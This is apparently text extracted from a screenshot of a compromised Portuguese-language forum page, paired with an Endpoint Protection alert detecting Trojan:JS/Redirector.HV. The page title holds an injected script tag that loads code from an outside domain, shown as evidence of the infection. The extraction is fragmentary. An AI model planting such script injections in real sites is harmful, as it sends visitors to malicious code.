 forum.viverjsb.com/yaf_postsm36_JSB--Clipping-Micro-Geracao-Jornal-Negocios.aspx
aceroute, Ping, Do... Bookmarks
t
dins de São Bartolomeu » Geral » Novidades » "></title><script src="http://lilupophilupop.com/sl.php"></script><!--JSB - Clipping Micro Gera&#231
System Center 2012 Endpoint Protection Alert
Potential threat details
System Center Endpoint Protection detected 1 potential threat that might compromise your privacy or damage
your computer. Your access to these items may be suspended until you take an action.
Click Show details to learn more. What are alert levels?
Detected items Alert level Status Recommended action
Trojan:JS/Redirector.HV Severe Suspended Remove
Show details >> Apply actions Close